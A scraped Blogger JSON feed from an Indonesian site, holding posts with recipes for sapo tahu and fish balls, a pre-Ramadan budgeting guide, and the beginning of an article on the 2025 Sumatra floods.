src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-PVRMc0sKZAhH4qF89c6L9xmtHutoJOWJkcETVYLpb9AF3wa8Rkz107Lt6Q3YohrgZ1QdwORf66MPW4EUfw5LW0mEFn6LciL234hSVvBjWEp8_NLS663BbIqbN4_UQ1fEDWsDAhlxC3m6jOMm0psOggk27r8OcfC3spQugEl03HqQ28zoHhEH20rF\/w640-h360\/Resep%20Sapo%20Tahu%20Ayam%20dan%20Udang,%20Masakan%20Enak%20nan%20Lezat_www.guntara.com_.jpg\" title=\"Dapur Bunda Syifa: Resep Sapo Tahu Ayam dan Udang, Masakan Enak dan Lezat www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDapur Bunda Syifa: Resep Sapo Tahu Ayam dan Udang\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\"\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EBahan:\u0026nbsp;\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E1 buah tofu\u003C\/li\u003E\u003Cli\u003E1 potong ayam fillet\u003C\/li\u003E\u003Cli\u003E50grm udang\u003C\/li\u003E\u003Cli\u003E2 cm jahe cincang\u003C\/li\u003E\u003Cli\u003E4 siung bawang putih cincang\u003C\/li\u003E\u003Cli\u003E1\/2 bawang bombai cincang\u003C\/li\u003E\u003Cli\u003E2 buah wortel\u003C\/li\u003E\u003Cli\u003E1\/2 bonggol brokoli\u003C\/li\u003E\u003Cli\u003E1\/2 bonggol kembang kol\u003C\/li\u003E\u003Cli\u003E1 buah sawi putih uk kecil\u003C\/li\u003E\u003Cli\u003E2 batang daun bawang\u003C\/li\u003E\u003Cli\u003Ejamur kuping\u003C\/li\u003E\u003Cli\u003Eminyak goreng\u003C\/li\u003E\u003Cli\u003E1 sdt minyak wijen\u003C\/li\u003E\u003Cli\u003Egaram\u003C\/li\u003E\u003Cli\u003Ekaldu jamur\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003ECara:\u003C\/h3\u003E\u003Cp\u003EUntuk cara memasaknya, Bunda Salihah dapat melihat tutorial video di bawah ini:\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"351\" src=\"https:\/\/www.youtube.com\/embed\/-dSHVkacOGg\" width=\"628\" youtube-src-id=\"-dSHVkacOGg\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003ESelamat mencoba. Semoga resepnya bermanfaat ya Bunda Salihah! Aamiin. Wassalamualaikum\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/2612091981831684656\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2022\/10\/dapur-bunda-syifa-resep-sapo-tahu-ayam.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/2612091981831684656"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/2612091981831684656"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2022\/10\/dapur-bunda-syifa-resep-sapo-tahu-ayam.html","title":"Dapur Bunda Syifa: Resep Sapo Tahu Ayam dan Udang, Masakan Enak dan Lezat"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-PVRMc0sKZAhH4qF89c6L9xmtHutoJOWJkcETVYLpb9AF3wa8Rkz107Lt6Q3YohrgZ1QdwORf66MPW4EUfw5LW0mEFn6LciL234hSVvBjWEp8_NLS663BbIqbN4_UQ1fEDWsDAhlxC3m6jOMm0psOggk27r8OcfC3spQugEl03HqQ28zoHhEH20rF\/s72-w640-h360-c\/Resep%20Sapo%20Tahu%20Ayam%20dan%20Udang,%20Masakan%20Enak%20nan%20Lezat_www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-3523809041610791245"},"published":{"$t":"2022-10-03T10:28:00.024+07:00"},"updated":{"$t":"2022-10-05T10:33:26.411+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Dapur Bunda Syifa: Resep Bakso Ikan Tenggiri Praktis dan Super Kenyal"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EAssalamualaikum Bunda Salihah! Bertemu lagi dengan Dapur Bunda Syifa. Pada kesempatan kali ini, saya akan mengajak Bunda untuk membuat bakso ikan praktis dan super kenyal.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIxYvTGoPGsfmvmYrwNKcI2rw3sYJ0v6FWPfvKSelyLyfn46uwJLtVl8TfbslJ6ugofzx7UxJA0NwaEBNmz7069fZnvfNzKTf6dG3uIRBt2c3buF6ZndBF6MM-m1iB8VmFm9l6QiCjrOxWeYcRtcOyZelNjewJsAzjcSWVc-B1Lcdh53dB96O5Vl1n\/s1172\/resep%20bakso%20ikan%20tenggiri.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Dapur Bunda Syifa: Resep Bakso Ikan Tenggiri Praktis dan Super Kenyal www.guntara.com\" border=\"0\" data-original-height=\"659\" data-original-width=\"1172\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIxYvTGoPGsfmvmYrwNKcI2rw3sYJ0v6FWPfvKSelyLyfn46uwJLtVl8TfbslJ6ugofzx7UxJA0NwaEBNmz7069fZnvfNzKTf6dG3uIRBt2c3buF6ZndBF6MM-m1iB8VmFm9l6QiCjrOxWeYcRtcOyZelNjewJsAzjcSWVc-B1Lcdh53dB96O5Vl1n\/w640-h360\/resep%20bakso%20ikan%20tenggiri.jpg\" title=\"Dapur Bunda Syifa: Resep Bakso Ikan Tenggiri Praktis dan Super Kenyal www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDapur Bunda Syifa: Resep Bakso Ikan Tenggiri Praktis dan Super Kenyal\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EBahan:\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E500gr daging ikan tenggiri\u003C\/li\u003E\u003Cli\u003E1\/2sdt garam\u003C\/li\u003E\u003Cli\u003E1 sdt gula\u003C\/li\u003E\u003Cli\u003E1 sdt baking powder\u003C\/li\u003E\u003Cli\u003E1\/4 sdt merica bubuk\u003C\/li\u003E\u003Cli\u003E1\/2 sdt bawang putih bubuk\u003C\/li\u003E\u003Cli\u003E5sdm tepung tapioka\u003C\/li\u003E\u003Cli\u003E1 btr putih telur\u003C\/li\u003E\u003Cli\u003EAir dingin secukupnya\u003C\/li\u003E\u003Cli\u003EAir es untuk merendam\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003ECara:\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Col\u003E\u003Cli\u003EHaluskan daging ikan tenggiri, bawang putih, dan bawang merah dengan menggunakan blender.\u003C\/li\u003E\u003Cli\u003ECampurkan daging ikan, garam, gula, baking powder, merica bubuk, tepung tapioka, dan putih telur dengan menggunakan mixer.\u003C\/li\u003E\u003Cli\u003ETambahkan sedikit demi sedikit air dingin agar adonan tercampur dengan rata.\u003C\/li\u003E\u003Cli\u003EBentuk adonan menjadi bakso dan rendam ke dalma air es agar kenyal.\u003C\/li\u003E\u003Cli\u003EDidihkan air panas dan rebus bakso hingga matang.\u003C\/li\u003E\u003Cli\u003ETiriskan bakso dan cuci dengan air bersih. Bakso ikan siap disantap atau diolah menjadi makanan lainnya.\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EUntuk lebih detail dan lengkap, Bunda Salihah dapat melihat video tutorial berikut ini:\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"358\" src=\"https:\/\/www.youtube.com\/embed\/b-3do0ju_ko\" width=\"634\" youtube-src-id=\"b-3do0ju_ko\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003ESelamat mencoba. Semoga resepnya bermanfaat ya Bunda Salihah! Aamiin. Wassalamualaikum!\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/3523809041610791245\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2022\/10\/dapur-bunda-syifa-resep-bakso-ikan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/3523809041610791245"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/3523809041610791245"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2022\/10\/dapur-bunda-syifa-resep-bakso-ikan.html","title":"Dapur Bunda Syifa: Resep Bakso Ikan Tenggiri Praktis dan Super Kenyal"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIxYvTGoPGsfmvmYrwNKcI2rw3sYJ0v6FWPfvKSelyLyfn46uwJLtVl8TfbslJ6ugofzx7UxJA0NwaEBNmz7069fZnvfNzKTf6dG3uIRBt2c3buF6ZndBF6MM-m1iB8VmFm9l6QiCjrOxWeYcRtcOyZelNjewJsAzjcSWVc-B1Lcdh53dB96O5Vl1n\/s72-w640-h360-c\/resep%20bakso%20ikan%20tenggiri.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.guntara.com/feeds/posts/default?alt=json-in-script&max-results=5&callback=jQuery111008638562332331698_1769013523424&_=1769013523425
body_size: 16129
content:
// API callback
jQuery111008638562332331698_1769013523424({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141"},"updated":{"$t":"2026-01-19T09:49:37.283+07:00"},"category":[{"term":"PJSIG"},{"term":"Sepakbola"},{"term":"Berita"},{"term":"Islam"},{"term":"Hiburan"},{"term":"Pendidikan"},{"term":"Gaya Hidup"},{"term":"SIG"},{"term":"Fakta"},{"term":"Lowongan"},{"term":"Pengindraan Jauh"},{"term":"Aplikasi"},{"term":"Teknologi"},{"term":"Geologi"},{"term":"Pengembangan Wilayah"},{"term":"Hidrologi"},{"term":"Alam"},{"term":"Internet"},{"term":"Sosial Budaya"},{"term":"Komputer"},{"term":"Pemrograman"},{"term":"Tutorial"}],"title":{"type":"text","$t":"Guntara.com"},"subtitle":{"type":"html","$t":"Memuat berbagai konten terkait geografi serta hal terkait lainnya yang berguna bagi Nusantara"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"803"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-7546817272901203055"},"published":{"$t":"2026-01-19T09:44:00.003+07:00"},"updated":{"$t":"2026-01-19T09:49:37.238+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Panduan Efisiensi Finansial dan Strategi Belanja Cerdas Menjelang Ramadan"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EMemasuki kuartal pertama tahun 2026, tantangan ekonomi domestik yang fluktuatif menuntut masyarakat untuk lebih mawas diri dalam menyusun perencanaan anggaran menjelang bulan suci Ramadan. Secara historis, periode ini selalu dibarengi dengan fenomena \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+inflasi+musiman\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7546817272901203055\" target=\"_blank\"\u003E\u003Ci\u003Eseasonal inflation\u003C\/i\u003E atau inflasi musiman\u003C\/a\u003E yang dipicu oleh lonjakan permintaan domestik terhadap komoditas pangan pokok. Berdasarkan data Badan Pusat Statistik (BPS) pada tahun-tahun sebelumnya, kelompok pengeluaran bahan makanan seringkali menyumbang andil inflasi terbesar di kisaran 0,5% hingga 1,2% secara bulanan. Tanpa adanya strategi pengelolaan \u003Ci\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=cash+flow+budgeting+tips\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7546817272901203055\" target=\"_blank\"\u003Ecash flow\u003C\/a\u003E\u003C\/i\u003E yang presisi, euforia menyambut bulan kemenangan dapat dengan cepat berubah menjadi beban finansial yang menekan struktur tabungan jangka panjang keluarga Anda.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhALluCaFHYwAWcUW81DyZwPtSuI_ngNK9q1Sj1hHg6okMG7ynHNFeglzHgNfO0biR3J5YTMrMLe4hPrZ3ay5BTnoasKC4Cm3-OyARC7qYgC_HA4427IPjCV8BO5BgLssdAwa5UVu-K_O2TE2tl0q72qOCghYT1w7EbYcrQLkwLp8kPMNT-R4DuDUkcnlI\/s927\/Panduan%20Efisiensi%20Finansial%20dan%20Strategi%20Belanja%20Cerdas%20Menjelang%20Ramadan%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Panduan Efisiensi Finansial dan Strategi Belanja Cerdas Menjelang Ramadan www.guntara.com\" border=\"0\" data-original-height=\"494\" data-original-width=\"927\" height=\"342\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhALluCaFHYwAWcUW81DyZwPtSuI_ngNK9q1Sj1hHg6okMG7ynHNFeglzHgNfO0biR3J5YTMrMLe4hPrZ3ay5BTnoasKC4Cm3-OyARC7qYgC_HA4427IPjCV8BO5BgLssdAwa5UVu-K_O2TE2tl0q72qOCghYT1w7EbYcrQLkwLp8kPMNT-R4DuDUkcnlI\/w640-h342\/Panduan%20Efisiensi%20Finansial%20dan%20Strategi%20Belanja%20Cerdas%20Menjelang%20Ramadan%20www.guntara.com_.jpg\" title=\"Panduan Efisiensi Finansial dan Strategi Belanja Cerdas Menjelang Ramadan www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPanduan Efisiensi Finansial dan Strategi Belanja Cerdas Menjelang Ramadan\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAnalisis mendalam terhadap perilaku pasar menunjukkan bahwa kenaikan harga pangan menjelang Ramadan seringkali tidak hanya disebabkan oleh keterbatasan suplai, tetapi juga oleh ekspektasi produsen dan perilaku \u003Ci\u003Epanic buying\u003C\/i\u003E dari konsumen. Komoditas seperti beras, daging sapi, telur ayam, dan cabai merah biasanya mengalami eskalasi harga rata-rata 10 hingga 20 persen akibat rantai distribusi yang panjang dan tingginya permintaan untuk kebutuhan sahur maupun berbuka. Dalam konteks ekonomi makro, kondisi ini diperparah jika \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=nilai+tukar+rupiah+hari+ini\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7546817272901203055\" target=\"_blank\"\u003Enilai tukar rupiah\u003C\/a\u003E sedang mengalami tekanan, yang berimbas pada harga bahan pangan impor. Memahami pola ini sangat krusial bagi setiap rumah tangga agar dapat melakukan mitigasi melalui perencanaan belanja yang lebih saintifik dibandingkan sekadar mengikuti impulsivitas pasar.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESolusi pertama yang aplikatif adalah dengan menerapkan metode \u003Ci\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=inventory+management+for+food+waste+reduction\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7546817272901203055\" target=\"_blank\"\u003EInventory Management\u003C\/a\u003E\u003C\/i\u003E sederhana pada dapur Anda. Sebelum memutuskan untuk berangkat ke pasar atau pusat perbelanjaan, lakukan audit terhadap stok bahan makanan yang masih tersedia untuk menghindari pembelian ganda. Setelah itu, susunlah \u003Ci\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Ramadan+meal+plan+tips\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7546817272901203055\" target=\"_blank\"\u003EMeal Plan\u003C\/a\u003E\u003C\/i\u003E atau rencana menu makan untuk 30 hari ke depan secara mendetail. Dengan memiliki rencana menu yang pasti, Anda dapat memetakan kebutuhan bahan baku secara akurat, sehingga meminimalisir pembuangan makanan (\u003Ci\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=reduce+food+waste+savings\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7546817272901203055\" target=\"_blank\"\u003Efood waste\u003C\/a\u003E\u003C\/i\u003E) yang secara tidak langsung merupakan pemborosan finansial. Strategi ini terbukti secara empiris dapat menekan pengeluaran konsumsi hingga 15 persen karena belanja menjadi lebih terarah dan efisien.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELangkah kedua adalah melakukan \"\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Belanja+Strategis+tips\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7546817272901203055\" target=\"_blank\"\u003EBelanja Strategis\u003C\/a\u003E\" atau \u003Ci\u003EBulking \u003C\/i\u003Euntuk barang-barang tahan lama (\u003Ci\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=dry+goods+examples\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7546817272901203055\" target=\"_blank\"\u003Edry goods\u003C\/a\u003E\u003C\/i\u003E) setidaknya dua minggu sebelum Ramadan dimulai. Komoditas seperti minyak goreng, gula, tepung, dan bumbu dapur kering sebaiknya dibeli lebih awal sebelum kurva harga mencapai puncaknya di H-3 Ramadan. Selain mendapatkan harga yang lebih kompetitif, belanja lebih awal juga menghindarkan Anda dari kerumunan massa yang berpotensi memicu perilaku belanja impulsif akibat pengaruh psikologi keramaian. Pastikan Anda memanfaatkan \u003Ci\u003Eplatform\u003C\/i\u003E pembanding harga digital untuk mendapatkan penawaran terbaik di berbagai ritel, mengingat persaingan promo antar-supermarket biasanya sangat kompetitif di awal periode persiapan bulan suci ini.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESelain pengelolaan belanja fisik, aspek krusial yang sering terlupakan adalah manajemen dana darurat dan alokasi Tunjangan Hari Raya (THR). Banyak masyarakat melakukan kesalahan fatal dengan mencampurkan dana operasional harian dengan dana khusus Ramadan atau cadangan masa depan. Solusi aplikatifnya adalah dengan memisahkan rekening khusus untuk keperluan Ramadan dan Idul Fitri sejak dini. Gunakan prinsip alokasi 50-30-20, namun disesuaikan dengan prioritas ibadah, di mana 50 persen untuk kebutuhan pokok, 30 persen untuk kewajiban sosial seperti zakat dan sedekah, serta 20 persen tetap dialokasikan untuk tabungan atau investasi. Disiplin dalam pemisahan akun ini akan menjaga kesehatan neraca keuangan Anda pasca-Ramadan berakhir.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDalam menghadapi tren digitalisasi ekonomi di tahun 2026, penggunaan aplikasi pembayaran digital dan \u003Ci\u003Ee-wallet\u003C\/i\u003E harus dilakukan dengan bijak. Meskipun menawarkan berbagai kemudahan berupa \u003Ci\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=cashback+rewards+programs\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7546817272901203055\" target=\"_blank\"\u003Ecashback\u003C\/a\u003E\u003C\/i\u003E atau diskon, fitur-fitur ini seringkali menjadi pisau bermata dua yang memicu perilaku konsumtif non-esensial melalui notifikasi promo yang agresif. Sebagai langkah cerdas, tentukan limit saldo mingguan pada dompet digital Anda dan matikan notifikasi aplikasi yang bersifat menggoda secara visual. Gunakan teknologi ini hanya sebagai alat efisiensi transaksi untuk mencatat setiap pengeluaran secara otomatis, sehingga Anda memiliki data yang valid untuk melakukan evaluasi pengeluaran mingguan selama bulan puasa tanpa ada kebocoran anggaran yang tidak terdeteksi.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESebagai penutup, efisiensi finansial di bulan Ramadan pada akhirnya adalah tentang pengendalian diri, yang secara filosofis sejalan dengan esensi ibadah puasa itu sendiri. Kesadaran untuk membedakan antara kebutuhan primer dengan keinginan gaya hidup, seperti tren buka puasa bersama yang berlebihan di kafe atau hotel, menjadi kunci utama stabilitas ekonomi rumah tangga. Dengan menerapkan strategi belanja berbasis data, melakukan audit stok mandiri, serta disiplin dalam pengalokasian dana, Anda tidak hanya berhasil menjaga saldo tabungan tetap aman, tetapi juga dapat menjalankan ibadah dengan lebih tenang dan fokus. Mari jadikan Ramadan 2026 sebagai momentum transformasi finansial yang lebih cerdas, mandiri, dan berkelanjutan bagi keluarga Nusantara.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/7546817272901203055\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2026\/01\/panduan-efisiensi-finansial-dan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/7546817272901203055"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/7546817272901203055"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2026\/01\/panduan-efisiensi-finansial-dan.html","title":"Panduan Efisiensi Finansial dan Strategi Belanja Cerdas Menjelang Ramadan"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhALluCaFHYwAWcUW81DyZwPtSuI_ngNK9q1Sj1hHg6okMG7ynHNFeglzHgNfO0biR3J5YTMrMLe4hPrZ3ay5BTnoasKC4Cm3-OyARC7qYgC_HA4427IPjCV8BO5BgLssdAwa5UVu-K_O2TE2tl0q72qOCghYT1w7EbYcrQLkwLp8kPMNT-R4DuDUkcnlI\/s72-w640-h342-c\/Panduan%20Efisiensi%20Finansial%20dan%20Strategi%20Belanja%20Cerdas%20Menjelang%20Ramadan%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-5866759929927168780"},"published":{"$t":"2026-01-19T08:41:00.003+07:00"},"updated":{"$t":"2026-01-19T08:56:19.749+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Geologi"}],"title":{"type":"text","$t":"Evaluasi Bencana Sumatera 2025 dan Dampak Kerusakan Hutan Terhadap Krisis Hidrologi"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EMemasuki Januari 2026, kita terpaksa menoleh ke belakang melihat jejak kehancuran yang ditinggalkan oleh siklus bencana di penghujung tahun lalu. Desember 2025 tercatat sebagai salah satu periode paling destruktif bagi wilayah Sumatera. Dari \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Aceh+Utara\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003EAceh Utara\u003C\/a\u003E hingga \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Pesisir+Selatan\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003EPesisir Selatan\u003C\/a\u003E, banjir bandang dan longsor bukan lagi sekadar tamu tahunan, melainkan pengingat permanen akan rapuhnya bentang alam kita. Kini, saat air telah surut, data statistik mengungkap tabir yang selama ini kita abaikan: korelasi langsung antara hilangnya tutupan hutan dengan eskalasi bencana.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca 